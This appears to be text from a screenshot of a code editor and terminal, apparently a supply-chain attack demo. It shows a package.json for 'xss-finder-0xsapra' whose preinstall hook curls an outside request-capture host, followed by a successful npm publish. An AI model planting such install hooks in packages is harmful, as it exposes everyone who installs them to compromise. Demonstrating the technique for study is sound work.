 EXPLORER
OPEN EDITORS
package.json M
DEP-INJECT-NODE
JS index.js
{} package.json M
1
{} package.json M
{} package.json > abc name
You, seconds ago | 1 author (You)
1 {
2 "name": "xss-finder-0xsapra", You, seconds ago • Uncommitted changes
3 "version": "1.0.0",
4 "description": "",
5 "main": "index.js",
Debug
6 "scripts": {
7 "test": "echo \"Error: no test specified\" && exit 1",
8 "preinstall": "curl https://zeta4.free.beeceptor.com"
9 },
10 "author": "0xsapra",
11 "license": "ISC"
12 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
amansapra@amans-MacBook-Pro dep-inject-node % npm publish .
npm notice
npm notice 📦 xss-finder-0xsapra@1.0.0
npm notice === Tarball Contents ===
npm notice 59B index.js
npm notice 279B package.json
npm notice === Tarball Details ===
npm notice name: xss-finder-0xsapra
npm notice version: 1.0.0
npm notice filename: xss-finder-0xsapra-1.0.0.tgz
npm notice package size: 354 B
npm notice unpacked size: 338 B
npm notice shasum: 08f579d746dd3511fa90cdc6c39b405f405790f1
npm notice integrity: sha512-SrMAhmczIwtjZ[...]U8jQtgrBw0srw==
npm notice total files: 2
npm notice
+ xss-finder-0xsapra@1.0.0
amansapra@amans-MacBook-Pro dep-inject-node %